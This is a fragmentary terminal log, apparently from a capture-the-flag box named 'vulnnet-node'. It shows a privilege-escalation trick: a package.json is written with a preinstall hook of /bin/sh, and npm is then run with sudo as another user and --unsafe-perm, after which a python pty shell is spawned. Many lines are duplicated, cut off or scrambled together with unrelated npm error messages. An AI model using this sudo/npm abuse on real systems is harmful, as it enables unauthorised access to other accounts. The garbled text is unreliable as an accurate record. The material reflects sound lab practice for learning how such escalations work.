 npm ERR! This is probably not a problem with npm. There is likely additional logging out
npm WARN Local package.json exists, but node_modules missing, did you mean to install?
npm ERR! A complete log of this run can be found in:
echo '{"scripts": {"pr
.json
echo '{"scripts": {"pr
.json
$TF/package.json {"preinstall": "/bin/sh"}}' >
chmod 777 -R $TF
chmod 777 -R $TF
sudo -u serv-manage /usr/bin/npm -C $TF --unsafe-perm i
e-perm iserv-manage /usr/bin/npm -C $TF --unsafe
> @ preinstall /tmp/tmp.6upOMFhLvh
> /bin/sh
python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
serv-manage@vulnnet-node:/tmp/tmp.6upOMFhLvh$